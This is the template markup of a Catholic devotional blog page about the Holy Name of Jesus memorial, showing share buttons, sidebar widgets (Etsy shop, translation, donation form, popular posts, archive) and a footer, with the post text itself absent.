<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/holy-name-of-jesus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9wlmJzoXdetrtU1gzfiUtpV5j0SntP6PHZ3FUl0MMY3k-cWn_u2wE1IK3uUARxMrWoMTj4Q6pxVmftOVTxpwtjflEW6RFD-C2XAYSz_W2k6sckdJm6DUvkoAeXgUI8EQAVdc3NKb4IGY/s320/Gesu6.jpg&description=   T he 3rd of January is the optional memorial of the Holy Name of Jesus.   The devotion of the Holy Name of Jesus was first made popular b...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/holy-name-of-jesus.html&title=Holy Name of Jesus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-basil-great.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Feast
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/holy-name-of-jesus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-03T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/3491147385487775802' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=3491147385487775802&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3491147385487775802&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3491147385487775802&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3491147385487775802&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3491147385487775802&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=3491147385487775802&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-basil-great.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:300px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 